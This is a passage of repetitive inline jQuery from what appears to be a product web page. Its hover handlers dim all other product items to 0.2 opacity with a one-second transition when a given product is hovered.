'0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod37" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod38" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod39" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod40" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod41" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod42" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 